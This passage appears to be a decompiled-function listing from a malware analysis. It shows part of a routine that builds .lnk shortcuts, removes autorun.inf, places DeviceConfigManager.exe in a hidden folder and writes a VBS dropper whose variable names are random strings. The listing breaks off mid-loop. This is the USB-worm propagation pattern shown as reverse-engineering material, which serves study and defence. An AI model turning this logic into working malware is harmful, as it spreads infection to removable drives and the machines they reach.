 int32_t ManageFilesAndCreateShortcuts(int32_t arg1, int32_t arg2, char arg3)
00401ae2 sprintf(_Buffer: &var_77c, _Format: &data_406470, arg1)
00401afe sprintf(_Buffer: &var_a9c, _Format: "%s\%s.lnk", arg1, arg2)
00401b16 sprintf(_Buffer: &var_88c, _Format: "%s.lnk", arg2)
00401b2e sprintf(_Buffer: &var_994, _Format: "%s\autorun.inf", arg1)
00401b46 sprintf(_Buffer: &var_35c, _Format: "%s\_", arg1)
00401b5e sprintf(_Buffer: &var_464, _Format: "%s\_\DeviceConfigManager.exe", arg1)
00401b76 sprintf(_Buffer: &var_56c, _Format: "%s\DeviceConfigManager.vbs", arg1)
00401b8d if (PathFileExistsA(pszPath: &var_56c) == 0)
00401ba2 if (PathFileExistsA(pszPath: &var_994) != 0)
00401bb0 SetFileAttributesA(lpFileName: &var_994, dwFileAttributes: FILE_ATTRIBUTE_NORMAL)
00401bbd DeleteFileA(lpFileName: &var_994)
00401bcf FILE* _Stream = fopen(_FileName: &var_56c, _Mode: &data_4064dc)
00401be4 if (_Stream != 0)
00401bf5 void _Destination
00401bf5 memset(_Dst: &_Destination, _Val: 0, _Size: 0x64)
00401c08 void _Destination_1
00401c08 memset(_Dst: &_Destination_1, _Val: 0, _Size: 0x64)
00401c1b void _Destination_2
00401c1b memset(_Dst: &_Destination_2, _Val: 0, _Size: 0x64)
00401c35 strcpy(_Destination: &_Destination, _Source: GenerateRandomAlphanumericStrings(0xf))
00401c4f strcpy(_Destination: &_Destination_1, _Source: GenerateRandomAlphanumericStrings(0xf))
00401c69 strcpy(_Destination: &_Destination_2, _Source: GenerateRandomAlphanumericStrings(0xf))
00401c71 int32_t var_bd8_1 = 0
00401c91 while (true)
00401c91 int32_t eax_12
00401c91 int32_t edx_2
00401c91 edx_2:eax_12 = sx.q(rand())
00401ca2 if (var_bd8_1 s>= mods.dp.d(edx_2:eax_12, 0x32) + 5)
00401ca2 break
00401ca9 int32_t eax_15
00401ca9 int32_t edx_5
00401ca9 edx_5:eax_15 = sx.q(rand())
00401cba int32_t eax_18 = rand() & 0x80000007